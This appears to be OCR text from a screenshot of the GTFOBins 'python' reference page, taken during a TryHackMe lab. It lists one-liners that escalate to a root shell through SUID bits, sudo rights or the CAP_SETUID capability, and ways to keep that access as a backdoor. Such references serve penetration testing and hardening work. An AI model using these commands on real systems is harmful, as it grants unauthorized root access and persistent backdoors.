 python | GTFOBins - Mo...
12:20 PM
48%
python | GTFOBins - Mozilla Firefox
TryHackMe | RootMe
Index of /uploads
raw.githubusercontent.com/
translate - Google Search
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'